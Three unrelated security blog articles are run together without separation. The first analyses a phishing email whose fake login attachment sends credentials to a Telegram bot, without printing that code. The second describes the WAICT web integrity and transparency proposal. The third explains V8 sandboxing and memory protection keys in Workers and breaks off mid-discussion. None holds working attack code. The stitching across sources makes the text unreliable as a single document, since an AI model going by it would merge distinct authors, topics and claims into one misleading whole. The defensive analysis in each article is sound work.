
This attempt to phish credentials caught our attention, mostly because of its front-end simplicity. Even though this is a script-kiddie-level type of attack, we figured it was worth writing up—precisely because it’s so easy to follow what they’re up to.
The email is direct and to the point. Not a lot of social engineering happening here.
“Dear ,
Pls kindly find the attached PO please send us PI once its available.”
The sender’s address belongs to a Czechoslovakian printing service (likely compromised), and the name and phone number are fake. The target is in Taiwan.
The attached .shtml file is a tidy fake login screen that doesn’t really specify which credentials they want:
The pre-filled email address in the screenshot is a fake one I added; normally it would be the target’s email.
We assume the phisher welcomes any credentials entered here, and are counting on the fact that most people reuse passwords on other sites.
Under the hood, the functionality of this attachment lies in this piece of JavaScript.
It starts with simple checks to make sure all the fields are filled out and long enough before declaring the Telegram bot that will receive the login details.
Using Telegram bots provides the phishers with several advantages:
The last line contains a credibility trick:
setTimeout(() => {window.location.assign("file:///C:/Users/USER/Downloads/Invoice_FAC_0031.pdf")}, 2000);
This tries to open a file on the user’s computer after waiting 2 seconds (2,000 milliseconds). Since this file almost certainly doesn’t exist, the browser will either block the action (especially from an email or non-local file) or show an error. Either way, it will make the login attempt look more legitimate and take the user’s mind off the fact that they just sent their credentials who knows where.
That’s really all there is to it, except for a bit of code that the dungeon-dweller forgot to remove during their copy-and-paste coding. Or they had no idea what it was for and left it in place for fear of breaking something.
I suspect the attacker originally used this code to encrypt the credentials with a hardcoded AES (Advanced Encryption Standard) key and injection vector, then send them to their server.
This attacker replaced that method with the simpler Telegram bot approach (much easier to use), but left the decryption stub because they were afraid removing it would break something.
Even though the sophistication level of this email was low, that does not reduce the possible impact of sending the attacker your credentials.
In phishing attempts like these, two simple rules can save you from lots of trouble.
Other important tips to stay safe from phishing in general:
If you already entered credentials on a page you don’t trust, change your passwords immediately.
Pro tip: You can also upload screenshots of suspicious emails to Malwarebytes Scam Guard. It would have recognized this one as a phishing attempt.
We don’t just report on scams—we help detect them
Cybersecurity risks should never spread beyond a headline. If something looks dodgy to you, check if it’s a scam using Malwarebytes Scam Guard, a feature of our mobile protection products. Submit a screenshot, paste suspicious content, or share a text or phone number, and we’ll tell you if it’s a scam or legit. Download Malwarebytes Mobile Security for iOS or Android and try it today!

The web is the most powerful application platform in existence. As long as you have the right API, you can safely run anything you want in a browser.
Well… anything but cryptography.
It is as true today as it was in 2011 that Javascript cryptography is Considered Harmful. The main problem is code distribution. Consider an end-to-end-encrypted messaging web application. The application generates cryptographic keys in the client’s browser that lets users view and send end-to-end encrypted messages to each other. If the application is compromised, what would stop the malicious actor from simply modifying their Javascript to exfiltrate messages?
It is interesting to note that smartphone apps don’t have this issue. This is because app stores do a lot of heavy lifting to provide security for the app ecosystem. Specifically, they provide integrity, ensuring that apps being delivered are not tampered with, consistency, ensuring all users get the same app, and transparency, ensuring that the record of versions of an app is truthful and publicly visible.
It would be nice if we could get these properties for our end-to-end encrypted web application, and the web as a whole, without requiring a single central authority like an app store. Further, such a system would benefit all in-browser uses of cryptography, not just end-to-end-encrypted apps. For example, many web-based confidential LLMs, cryptocurrency wallets, and voting systems use in-browser Javascript cryptography for the last step of their verification chains.
In this post, we will provide an early look at such a system, called Web Application Integrity, Consistency, and Transparency (WAICT) that we have helped author. WAICT is a W3C-backed effort among browser vendors, cloud providers, and encrypted communication developers to bring stronger security guarantees to the entire web. We will discuss the problem we need to solve, and build up to a solution resembling the current transparency specification draft. We hope to build even wider consensus on the solution design in the near future.
In order to talk about security guarantees of a web application, it is first necessary to define precisely what the application is. A smartphone application is essentially just a zip file. But a website is made up of interlinked assets, including HTML, Javascript, WASM, and CSS, that can each be locally or externally hosted. Further, if any asset changes, it could drastically change the functioning of the application. A coherent definition of an application thus requires the application to commit to precisely the assets it loads. This is done using integrity features, which we describe now.
An important building block for defining a single coherent application is subresource integrity (SRI). SRI is a feature built into most browsers that permits a website to specify the cryptographic hash of external resources, e.g.,
<script src="https://cdnjs.cloudflare.com/ajax/libs/underscore.js/1.13.7/underscore-min.js" integrity="sha512-dvWGkLATSdw5qWb2qozZBRKJ80Omy2YN/aF3wTUVC5+D1eqbA+TjWpPpoj8vorK5xGLMa2ZqIeWCpDZP/+pQGQ=="></script>This causes the browser to fetch underscore.js from cdnjs.cloudflare.com and verify that its SHA-512 hash matches the given hash in the tag. If they match, the script is loaded. If not, an error is thrown and nothing is executed.
If every external script, stylesheet, etc. on a page comes with an SRI integrity attribute, then the whole page is defined by just its HTML. This is close to what we want, but a web application can consist of many pages, and there is no way for a page to enforce the hash of the pages it links to.
We would like to have a way of enforcing integrity on an entire site, i.e., every asset under a domain. For this, WAICT defines an integrity manifest, a configuration file that websites can provide to clients. One important item in the manifest is the asset hashes dictionary, mapping a hash belonging to an asset that the browser might load from that domain, to the path of that asset. Assets that may occur at any path, e.g., an error page, map to the empty string:
"hashes": {
"81db308d0df59b74d4a9bd25c546f25ec0fdb15a8d6d530c07a89344ae8eeb02": "/assets/js/main.js",
"fbd1d07879e672fd4557a2fa1bb2e435d88eac072f8903020a18672d5eddfb7c": "/index.html",
"5e737a67c38189a01f73040b06b4a0393b7ea71c86cf73744914bbb0cf0062eb": "/vendored/main.css",
"684ad58287ff2d085927cb1544c7d685ace897b6b25d33e46d2ec46a355b1f0e": "",
"f802517f1b2406e308599ca6f4c02d2ae28bb53ff2a5dbcddb538391cb6ad56a": ""
}
The other main component of the manifest is the integrity policy, which tells the browser which data types are being enforced and how strictly. For example, the policy in the manifest below will:
Reject any script before running it, if it’s missing an SRI tag and doesn’t appear in the hashes
Reject any WASM possibly after running it, if it’s missing an SRI tag and doesn’t appear in hashes
"integrity-policy": "blocked-destinations=(script), checked-destinations=(wasm)"Put together, these make up the integrity manifest:
"manifest": {
"version": 1,
"integrity-policy": ...,
"hashes": ...,
}
Thus, when both SRI and integrity manifests are used, the entire site and its interpretation by the browser is uniquely determined by the hash of the integrity manifest. This is exactly what we wanted. We have distilled the problem of endowing authenticity, consistent distribution, etc. to a web application to one of endowing the same properties to a single hash.
Recall, a transparent web application is one whose code is stored in a publicly accessible, append-only log. This is helpful in two ways: 1) if a user is served malicious code and they learn about it, there is a public record of the code they ran, and so they can prove it to external parties, and 2) if a user is served malicious code and they don’t learn about it, there is still a chance that an external auditor may comb through the historical web application code and find the malicious code anyway. Of course, transparency does not help detect malicious code or even prevent its distribution, but it at least makes it publicly auditable.
Now that we have a single hash that commits to an entire website’s contents, we can talk about ensuring that that hash ends up in a public log. We have several important requirements here:
Do not break existing sites. This one is a given. Whatever system gets deployed, it should not interfere with the correct functioning of existing websites. Participation in transparency should be strictly opt-in.
No added round trips. Transparency should not cause extra network round trips between the client and the server. Otherwise there will be a network latency penalty for users who want transparency.
User privacy. A user should not have to identify themselves to any party more than they already do. That means no connections to new third parties, and no sending identifying information to the website.
User statelessness. A user should not have to store site-specific data. We do not want solutions that rely on storing or gossipping per-site cryptographic information.
Non-centralization. There should not be a single point of failure in the system—if any single party experiences downtime, the system should still be able to make progress. Similarly, there should be no single point of trust—if a user distrusts any single party, the user should still receive all the security benefits of the system.
Ease of opt-in. The barrier of entry for transparency should be as low as possible. A site operator should be able to start logging their site cheaply and without being an expert.
Ease of opt-out. It should be easy for a website to stop participating in transparency. Further, to avoid accidental lock-in like the defunct HPKP spec, it should be possible for this to happen even if all cryptographic material is lost, e.g., in the seizure or selling of a domain.
Opt-out is transparent. As described before, because transparency is optional, it is possible for an attacker to disable the site’s transparency, serve malicious content, then enable transparency again. We must make sure this kind of attack is detectable, i.e., the act of disabling transparency must itself be logged somewhere.
Monitorability. A website operator should be able to efficiently monitor the transparency information being published about their website. In particular, they should not have to run a high-network-load, always-on program just to notify them if their site has been hijacked.
With these requirements in place, we can move on to construction. We introduce a data structure that will be essential to the design.
Almost everything in transparency is an append-only log, i.e., a data structure that acts like a list and has the ability to produce an inclusion proof, i.e., a proof that an element occurs at a particular index in the list; and a consistency proof, i.e., a proof that a list is an extension of a previous version of the list. A consistency proof between two lists demonstrates that no elements were modified or deleted, only added.
The simplest possible append-only log is a hash chain, a list-like data structure wherein each subsequent element is hashed into the running chain hash. The final chain hash is a succinct representation of the entire list.
A hash chain. The green nodes represent the chain hash, i.e., the hash of the element below it, concatenated with the previous chain hash.
The proof structures are quite simple. To prove inclusion of the element at index i, the prover provides the chain hash before i, and all the elements after i:
Proof of inclusion for the second element in the hash chain. The verifier knows only the final chain hash. It checks equality of the final computed chain hash with the known final chain hash. The light green nodes represent hashes that the verifier computes.
Similarly, to prove consistency between the chains of size i and j, the prover provides the elements between i and j:
Proof of consistency of the chain of size one and chain of size three. The verifier has the chain hashes from the starting and ending chains. It checks equality of the final computed chain hash with the known ending chain hash. The light green nodes represent hashes that the verifier computes.
We can use hash chains to build a transparency scheme for websites.
As a first step, let’s give every site its own log, instantiated as a hash chain (we will discuss how these all come together into one big log later). The items of the log are just the manifest of the site at a particular point in time:
A site’s hash chain-based log, containing three historical manifests.
In reality, the log does not store the manifest itself, but the manifest hash. Sites designate an asset host that knows how to map hashes to the data they reference. This is a content-addressable storage backend, and can be implemented using strongly cached static hosting solutions.
A log on its own is not very trustworthy. Whoever runs the log can add and remove elements at will and then recompute the hash chain. To maintain the append-only-ness of the chain, we designate a trusted third party, called a witness. Given a hash chain consistency proof and a new chain hash, a witness:
Verifies the consistency proof with respect to its old stored chain hash, and the new provided chain hash.
If successful, signs the new chain hash along with a signature timestamp.
Now, when a user navigates to a website with transparency enabled, the sequence of events is:
The site serves its manifest, an inclusion proof showing that the manifest appears in the log, and all the signatures from all the witnesses who have validated the log chain hash.
The browser verifies the signatures from whichever witnesses it trusts.
The browser verifies the inclusion proof. The manifest must be the newest entry in the chain (we discuss how to serve old manifests later).
The browser proceeds with the usual manifest and SRI integrity checks.
At this point, the user knows that the given manifest has been recorded in a log whose chain hash has been saved by a trustworthy witness, so they can be reasonably sure that the manifest won’t be removed from history. Further, assuming the asset host functions correctly, the user knows that a copy of all the received code is readily available.
The need to signal transparency. The above algorithm works, but we have a problem: if an attacker takes control of a site, they can simply stop serving transparency information and thus implicitly disable transparency without detection. So we need an explicit mechanism that keeps track of every website that has enrolled into transparency.
To store all the sites enrolled into transparency, we want a global data structure that maps a site domain to the site log’s chain hash. One efficient way of representing this is a prefix tree (a.k.a., a trie). Every leaf in the tree corresponds to a site’s domain, and its value is the chain hash of that site’s log, the current log size, and the site’s asset host URL. For a site to prove validity of its transparency data, it will have to present an inclusion proof for its leaf. Fortunately, these proofs are efficient for prefix trees.
A prefix tree with four elements. Each leaf’s path corresponds to a domain. Each leaf’s value is the chain hash of its site’s log.
To add itself to the tree, a site proves possession of its domain to the transparency service, i.e., the party that operates the prefix tree, and provides an asset host URL. To update the entry, the site sends the new entry to the transparency service, which will compute the new chain hash. And to unenroll from transparency, the site just requests to have its entry removed from the tree (an adversary can do this too; we discuss how to detect this below).
Now witnesses only need to look at the prefix tree instead of individual site logs, and thus they must verify whole-tree updates. The most important thing to ensure is that every site’s log is append-only. So whenever the tree is updated, it must produce a “proof” containing every new/deleted/modified entry, as well as a consistency proof for each entry showing that the site log corresponding to that entry has been properly appended to. Once the witness has verified this prefix tree update proof, it signs the root.
The sequence of updating a site’s assets and serving the site with transparency enabled.
The client-side verification procedure is as in the previous section, with two modifications:
The client now verifies two inclusion proofs: one for the integrity policy’s membership in the site log, and one for the site log’s membership in a prefix tree.
The client verifies the signature over the prefix tree root, since the witness no longer signs individual chain hashes. As before, the acceptable public keys are whichever witnesses the client trusts.
Signaling transparency. Now that there is a single source of truth, namely the prefix tree, a client can know a site is enrolled in transparency by simply fetching the site’s entry in the tree. This alone would work, but it violates our requirement of “no added round trips,” so we instead require that client browsers will ship with the list of sites included in the prefix tree. We call this the transparency preload list.
If a site appears in the preload list, the browser will expect it to provide an inclusion proof in the prefix tree, or else a proof of non-inclusion in a newer version of the prefix tree, thereby showing they’ve unenrolled. The site must provide one of these proofs until the last preload list it appears in has expired. Finally, even though the preload list is derived from the prefix tree, there is nothing enforcing this relationship. Thus, the preload list should also be published transparently.
Remember we still have the requirements of monitorability, opt-out being transparent, and no single point of failure/trust. We fill in those details now.
Adding monitorability. So far, in order for a site operator to ensure their site was not hijacked, they would have to constantly query every transparency service for its domain and verify that it hasn’t been tampered with. This is certainly better than the 500k events per hour that CT monitors have to ingest, but it still requires the monitor to be constantly polling the prefix tree, and it imposes a constant load for the transparency service.
We add a field to the prefix tree leaf structure: the leaf now stores a “created” timestamp, containing the time the leaf was created. Witnesses ensure that the “created” field remains the same over all leaf updates (and it is deleted when the leaf is deleted). To monitor, a site operator need only keep the last observed “created” and “log size” fields of its leaf. If it fetches the latest leaf and sees both unchanged, it knows that no changes occurred since the last check.
Adding transparency of opt-out. We must also do the same thing as above for leaf deletions. When a leaf is deleted, a monitor should be able to learn when the deletion occurred within some reasonable time frame. Thus, rather than outright removing a leaf, the transparency service responds to unenrollment requests by replacing the leaf with a tombstone value, containing just a “created” timestamp. As before, witnesses ensure that this field remains unchanged until the leaf is permanently deleted (after some visibility period) or re-enrolled.
Permitting multiple transparency services. Since we require that there be no single point of failure or trust, we imagine an ecosystem where there are a handful of non-colluding, reasonably trustworthy transparency service providers, each with their own prefix tree. Like Certificate Transparency (CT), this set should not be too large. It must be small enough that reasonable levels of trust can be established, and so that independent auditors can reasonably handle the load of verifying all of them.
Ok that’s the end of the most technical part of this post. We’re now going to talk about how to tweak this system to provide all kinds of additional nice properties.
Transparency would be useless if, every time a site updates, it serves 100,000 new versions of itself. Any auditor would have to go through every single version of the code in order to ensure no user was targeted with malware. This is bad even if the velocity of versions is lower. If a site publishes just one new version per week, but every version from the past ten years is still servable, then users can still be served extremely old, potentially vulnerable versions of the site, without anyone knowing. Thus, in order to make transparency valuable, we need consistency, the property that every browser sees the same version of the site at a given time.
We will not achieve the strongest version of consistency, but it turns out that weaker notions are sufficient for us. If, unlike the above scenario, a site had 8 valid versions of itself at a given time, then that would be pretty manageable for an auditor. So even though it’s true that users don’t all see the same version of the site, they will all still benefit from transparency, as desired.
We describe two types of inconsistency and how we mitigate them.
Tree inconsistency occurs when transparency services’ prefix trees disagree on the chain hash of a site, thus disagreeing on the history of the site. One way to fully eliminate this is to establish a consensus mechanism for prefix trees. A simple one is majority voting: if there are five transparency services, a site must present three tree inclusion proofs to a user, showing the chain hash is present in three trees. This, of course, triples the tree inclusion proof size, and lowers the fault tolerance of the entire system (if three log operators go down, then no transparent site can publish any updates).
Instead of consensus, we opt to simply limit the amount of inconsistency by limiting the number of transparency services. In 2025, Chrome trusts eight Certificate Transparency logs. A similar number of transparency services would be fine for our system. Plus, it is still possible to detect and prove the existence of inconsistencies between trees, since roots are signed by witnesses. So if it becomes the norm to use the same version on all trees, then social pressure can be applied when sites violate this.
Temporal inconsistency occurs when a user gets a newer or older version of the site (both still unexpired), depending on some external factors such as geographic location or cookie values. In the extreme, as stated above, if a signed prefix root is valid for ten years, then a site can serve a user any version of the site from the last ten years.
As with tree inconsistency, this can be resolved using consensus mechanisms. If, for example, the latest manifest were published on a blockchain, then a user could fetch the latest blockchain head and ensure they got the latest version of the site. However, this incurs an extra network round trip for the client, and requires sites to wait for their hash to get published on-chain before they can update. More importantly, building this kind of consensus mechanism into our specification would drastically increase its complexity. We’re aiming for v1.0 here.
We mitigate temporal inconsistency by requiring reasonably short validity periods for witness signatures. Making prefix root signatures valid for, e.g., one week would drastically limit the number of simultaneously servable versions. The cost is that site operators must now query the transparency service at least once a week for the new signed root and inclusion proof, even if nothing in the site changed. The sites cannot skip this, and the transparency service must be able to handle this load. This parameter must be tuned carefully.
Providing integrity, consistency, and transparency is already a huge endeavor, but there are some additional app store-like security features that can be integrated into this system without too much work.
One problem that WAICT doesn’t solve is that of provenance: where did the code the user is running come from, precisely? In settings where audits of code happen frequently, this is not so important, because some third party will be reading the code regardless. But for smaller self-hosted deployments of open-source software, this may not be viable. For example, if Alice hosts her own version of Cryptpad for her friend Bob, how can Bob be sure the code matches the real code in Cryptpad’s Github repo?
WEBCAT. The folks at the Freedom of Press Foundation (FPF) have built a solution to this, called WEBCAT. This protocol allows site owners to announce the identities of the developers that have signed the site’s integrity manifest, i.e., have signed all the code and other assets that the site is serving to the user. Users with the WEBCAT plugin can then see the developer’s Sigstore signatures, and trust the code based on that.
We’ve made WAICT extensible enough to fit WEBCAT inside and benefit from the transparency components. Concretely, we permit manifests to hold additional metadata, which we call extensions. In this case, the extension holds a list of developers’ Sigstore identities. To be useful, browsers must expose an API for browser plugins to access these extension values. With this API, independent parties can build plugins for whatever feature they wish to layer on top of WAICT.
So far we have not built anything that can prevent attacks in the moment. An attacker who breaks into a website can still delete any code-signing extensions, or just unenroll the site from transparency entirely, and continue with their attack as normal. The unenrollment will be logged, but the malicious code will not be, and by the time anyone sees the unenrollment, it may be too late.
To prevent spontaneous unenrollment, we can enforce unenrollment cooldown client-side. Suppose the cooldown period is 24 hours. Then the rule is: if a site appears on the preload list, then the client will require that either 1) the site have transparency enabled, or 2) the site have a tombstone entry that is at least 24 hours old. Thus, an attacker will be forced to either serve a transparency-enabled version of the site, or serve a broken site for 24 hours.
Similarly, to prevent spontaneous extension modifications, we can enforce extension cooldown on the client. We will take code signing as an example, saying that any change in developer identities requires a 24 hour waiting period to be accepted. First, we require that extension dev-ids has a preload list of its own, letting the client know which sites have opted into code signing (if a preload list doesn’t exist then any site can delete the extension at any time). The client rule is as follows: if the site appears in the preload list, then both 1) dev-ids must exist as an extension in the manifest, and 2) dev-ids-inclusion must contain an inclusion proof showing that the current value of dev-ids was in a prefix tree that is at least 24 hours old. With this rule, a client will reject values of dev-ids that are newer than a day. If a site wants to delete dev-ids, they must 1) request that it be removed from the preload list, and 2) in the meantime, replace the dev-ids value with the empty string and update dev-ids-inclusion to reflect the new value.
There are a lot of distinct roles in this ecosystem. Let’s sketch out the trust and resource requirements for each role.
Transparency service. These parties store metadata for every transparency-enabled site on the web. If there are 100 million domains, and each entry is 256B each (a few hashes, plus a URL), this comes out to 26GB for a single tree, not including the intermediate hashes. To prevent size blowup, there would probably have to be a pruning rule that unenrolls sites after a long inactivity period. Transparency services should have largely uncorrelated downtime, since, if all services go down, no transparency-enabled site can make any updates. Thus, transparency services must have a moderate amount of storage, be relatively highly available, and have downtime periods uncorrelated with each other.
Transparency services require some trust, but their behavior is narrowly constrained by witnesses. Theoretically, a service can replace any leaf’s chain hash with its own, and the witness will validate it (as long as the consistency proof is valid). But such changes are detectable by anyone that monitors that leaf.
Witness. These parties verify prefix tree updates and sign the resulting roots. Their storage costs are similar to that of a transparency service, since they must keep a full copy of a prefix tree for every transparency service they witness. Also like the transparency services, they must have high uptime. Witnesses must also be trusted to keep their signing key secret for a long period of time, at least long enough to permit browser trust stores to be updated when a new key is created.
Asset host. These parties carry little trust. They cannot serve bad data, since any query response is hashed and compared to a known hash. The only malicious behavior an asset host can do is refuse to respond to queries. Asset hosts can also do this by accident due to downtime.
Client. This is the most trust-sensitive part. The client is the software that performs all the transparency and integrity checks. This is, of course, the web browser itself. We must trust this.
We at Cloudflare would like to contribute what we can to this ecosystem. It should be possible to run both a transparency service and a witness. Of course, our witness should not monitor our own transparency service. Rather, we can witness other organizations’ transparency services, and our transparency service can be witnessed by other organizations.
WAICT should be compatible with non-standard ecosystems, ones where the large players do not really exist, or at least not in the way they usually do. We are working with the FPF on defining transparency for alternate ecosystems with different network and trust environments. The primary example we have is that of the Tor ecosystem.
A paranoid Tor user may not trust existing transparency services or witnesses, and there might not be any other trusted party with the resources to self-host these functionalities. For this use case, it may be reasonable to put the prefix tree on a blockchain somewhere. This makes the usual domain validation impossible (there’s no validator server to speak of), but this is fine for onion services. Since an onion address is just a public key, a signature is sufficient to prove ownership of the domain.
One consequence of a consensus-backed prefix tree is that witnesses are now unnecessary, and there is only need for the single, canonical, transparency service. This mostly solves the problems of tree inconsistency at the expense of latency of updates.
We are still very early in the standardization process. One of the more immediate next steps is to get subresource integrity working for more data types, particularly WASM and images. After that, we can begin standardizing the integrity manifest format. And then after that we can start standardizing all the other features. We intend to work on this specification hand-in-hand with browsers and the IETF, and we hope to have some exciting betas soon.
In the meantime, you can follow along with our transparency specification draft, check out the open problems, and share your ideas. Pull requests and issues are always welcome!
Many thanks to Dennis Jackson from Mozilla for the lengthy back-and-forth meetings on design, to Giulio B and Cory Myers from FPF for their immensely helpful influence and feedback, and to Richard Hansen for great feedback.

As a serverless cloud provider, we run your code on our globally distributed infrastructure. Being able to run customer code on our network means that anyone can take advantage of our global presence and low latency. Workers isn’t just efficient though, we also make it simple for our users. In short: You write code. We handle the rest.
Part of 'handling the rest' is making Workers as secure as possible. We have previously written about our security architecture. Making Workers secure is an interesting problem because the whole point of Workers is that we are running third party code on our hardware. This is one of the hardest security problems there is: any attacker has the full power available of a programming language running on the victim's system when they are crafting their attacks.
This is why we are constantly updating and improving the Workers Runtime to take advantage of the latest improvements in both hardware and software. This post shares some of the latest work we have been doing to keep Workers secure.
Some background first: Workers is built around the V8 JavaScript runtime, originally developed for Chromium-based browsers like Chrome. This gives us a head start, because V8 was forged in an adversarial environment, where it has always been under intense attack and scrutiny. Like Workers, Chromium is built to run adversarial code safely. That's why V8 is constantly being tested against the best fuzzers and sanitizers, and over the years, it has been hardened with new technologies like Oilpan/cppgc and improved static analysis.
We use V8 in a slightly different way, though, so we will be describing in this post how we have been making some changes to V8 to improve security in our use case.
Modern CPUs from Intel, AMD, and ARM have support for memory protection keys, sometimes called PKU, Protection Keys for Userspace. This is a great security feature which increases the power of virtual memory and memory protection.
Traditionally, the memory protection features of the CPU in your PC or phone were mainly used to protect the kernel and to protect different processes from each other. Within each process, all threads had access to the same memory. Memory protection keys allow us to prevent specific threads from accessing memory regions they shouldn't have access to.
V8 already uses memory protection keys for the JIT compilers. The JIT compilers for a language like JavaScript generate optimized, specialized versions of your code as it runs. Typically, the compiler is running on its own thread, and needs to be able to write data to the code area in order to install its optimized code. However, the compiler thread doesn't need to be able to run this code. The regular execution thread, on the other hand, needs to be able to run, but not modify, the optimized code. Memory protection keys offer a way to give each thread the permissions it needs, but no more. And the V8 team in the Chromium project certainly aren't standing still. They describe some of their future plans for memory protection keys here.
In Workers, we have some different requirements than Chromium. The security architecture for Workers uses V8 isolates to separate different scripts that are running on our servers. (In addition, we have extra mitigations to harden the system against Spectre attacks). If V8 is working as intended, this should be enough, but we believe in defense in depth: multiple, overlapping layers of security controls.
That's why we have deployed internal modifications to V8 to use memory protection keys to isolate the isolates from each other. There are up to 15 different keys available on a modern x64 CPU and a few are used for other purposes in V8, so we have about 12 to work with. We give each isolate a random key which is used to protect its V8 heap data, the memory area containing the JavaScript objects a script creates as it runs. This means security bugs that might previously have allowed an attacker to read data from a different isolate would now hit a hardware trap in 92% of cases. (Assuming 12 keys, 92% is about 11/12.)
The illustration shows an attacker attempting to read from a different isolate. Most of the time this is detected by the mismatched memory protection key, which kills their script and notifies us, so we can investigate and remediate. The red arrow represents the case where the attacker got lucky by hitting an isolate with the same memory protection key, represented by the isolates having the same colors.
However, we can further improve on a 92% protection rate. In the last part of this blog post we'll explain how we can lift that to 100% for a particular common scenario. But first, let's look at a software hardening feature in V8 that we are taking advantage of.
Over the past few years, V8 has been gaining another defense in depth feature: the V8 sandbox. (Not to be confused with the layer 2 sandbox which Workers have been using since the beginning.) The V8 sandbox has been a multi-year project that has been gaining maturity for a while. The sandbox project stems from the observation that many V8 security vulnerabilities start by corrupting objects in the V8 heap memory. Attackers then leverage this corruption to reach other parts of the process, giving them the opportunity to escalate and gain more access to the victim's browser, or even the entire system.
V8's sandbox project is an ambitious software security mitigation that aims to thwart that escalation: to make it impossible for the attacker to progress from a corruption on the V8 heap to a compromise of the rest of the process. This means, among other things, removing all pointers from the heap. But first, let's explain in as simple terms as possible, what a memory corruption attack is.
A memory corruption attack tricks a program into misusing its own memory. Computer memory is just a store of integers, where each integer is stored in a location. The locations each have an address, which is also just a number. Programs interpret the data in these locations in different ways, such as text, pixels, or pointers. Pointers are addresses that identify a different memory location, so they act as a sort of arrow that points to some other piece of data.
Here's a concrete example, which uses a buffer overflow. This is a form of attack that was historically common and relatively simple to understand: Imagine a program has a small buffer (like a 16-character text field) followed immediately by an 8-byte pointer to some ordinary data. An attacker might send the program a 24-character string, causing a "buffer overflow." Because of a vulnerability in the program, the first 16 characters fill the intended buffer, but the remaining 8 characters spill over and overwrite the adjacent pointer.
See below for how such an attack would now be thwarted.
Now the pointer has been redirected to point at sensitive data of the attacker's choosing, rather than the normal data it was originally meant to access. When the program tries to use what it believes is its normal pointer, it's actually accessing sensitive data chosen by the attacker.
This type of attack works in steps: first create a small confusion (like the buffer overflow), then use that confusion to create bigger problems, eventually gaining access to data or capabilities the attacker shouldn't have. The attacker can eventually use the misdirection to either steal information or plant malicious data that the program will treat as legitimate.
This was a somewhat abstract description of memory corruption attacks using a buffer overflow, one of the simpler techniques. For some much more detailed and recent examples, see this description from Google, or this breakdown of a V8 vulnerability.
Many attacks are based on corrupting pointers, so ideally we would remove all pointers from the memory of the program. Since an object-oriented language's heap is absolutely full of pointers, that would seem, on its face, to be a hopeless task, but it is enabled by an earlier development. Starting in 2020, V8 has offered the option of saving memory by using compressed pointers. This means that, on a 64-bit system, the heap uses only 32 bit offsets, relative to a base address. This limits the total heap to maximally 4 GiB, a limitation that is acceptable for a browser, and also fine for individual scripts running in a V8 isolate on Cloudflare Workers.
An artificial object with various fields, showing how the layout differs in a compressed vs. an uncompressed heap. The boxes are 64 bits wide.
If the whole of the heap is in a single 4 GiB area then the first 32 bits of all pointers will be the same, and we don't need to store them in every pointer field in every object. In the diagram we can see that the object pointers all start with 0x12345678, which is therefore redundant and doesn't need to be stored. This means that object pointer fields and integer fields can be reduced from 64 to 32 bits.
We still need 64 bit fields for some fields like double precision floats and for the sandbox offsets of buffers, which are typically used by the script for input and output data. See below for details.
Integers in an uncompressed heap are stored in the high 32 bits of a 64 bit field. In the compressed heap, the top 31 bits of a 32 bit field are used. In both cases the lowest bit is set to 0 to indicate integers (as opposed to pointers or offsets).
Conceptually, we have two methods for compressing and decompressing, using a base address that is divisible by 4 GiB:
// Decompress a 32 bit offset to a 64 bit pointer by adding a base address.
void* Decompress(uint32_t offset) { return base + offset; }
// Compress a 64 bit pointer to a 32 bit offset by discarding the high bits.
uint32_t Compress(void* pointer) { return (intptr_t)pointer & 0xffffffff; }This pointer compression feature, originally primarily designed to save memory, can be used as the basis of a sandbox.
The biggest 32-bit unsigned integer is about 4 billion, so the Decompress() function cannot generate any pointer that is outside the range [base, base + 4 GiB]. You could say the pointers are trapped in this area, so it is sometimes called the pointer cage. V8 can reserve 4 GiB of virtual address space for the pointer cage so that only V8 objects appear in this range. By eliminating all pointers from this range, and following some other strict rules, V8 can contain any memory corruption by an attacker to this cage. Even if an attacker corrupts a 32 bit offset within the cage, it is still only a 32 bit offset and can only be used to create new pointers that are still trapped within the pointer cage.
The buffer overflow attack from earlier no longer works because only the attacker's own data is available in the pointer cage.
To construct the sandbox, we take the 4 GiB pointer cage and add another 4 GiB for buffers and other data structures to make the 8 GiB sandbox. This is why the buffer offsets above are 33 bits, so they can reach buffers in the second half of the sandbox (40 bits in Chromium with larger sandboxes). V8 stores these buffer offsets in the high 33 bits and shifts down by 31 bits before use, in case an attacker corrupted the low bits.
Cloudflare Workers have made use of compressed pointers in V8 for a while, but for us to get the full power of the sandbox we had to make some changes. Until recently, all isolates in a process had to be one single sandbox if you were using the sandboxed configuration of V8. This would have limited the total size of all V8 heaps to be less than 4 GiB, far too little for our architecture, which relies on serving 1000s of scripts at once.
That's why we commissioned Igalia to add isolate groups to V8. Each isolate group has its own sandbox and can have 1 or more isolates within it. Building on this change we have been able to start using the sandbox, eliminating a whole class of potential security issues in one stroke. Although we can place multiple isolates in the same sandbox, we are currently only putting a single isolate in each sandbox.
The layout of the sandbox. In the sandbox there can be more than one isolate, but all their heap pages must be in the pointer cage: the first 4 GiB of the sandbox. Instead of pointers between the objects, we use 32 bit offsets. The offsets for the buffers are 33 bits, so they can reach the whole sandbox, but not outside it.
At this point, we were not quite done, though. Each sandbox reserves 8 GiB of space in the virtual memory map of the process, and it must be 4 GiB aligned for efficiency. It uses much less physical memory, but the sandbox mechanism requires this much virtual space for its security properties. This presents us with a problem, since a Linux process 'only' has 128 TiB of virtual address space in a 4-level page table (another 128 TiB are reserved for the kernel, not available to user space).
At Cloudflare, we want to run Workers as efficiently as possible to keep costs and prices down, and to offer a generous free tier. That means that on each machine we have so many isolates running (one per sandbox) that it becomes hard to place them all in a 128 TiB space.
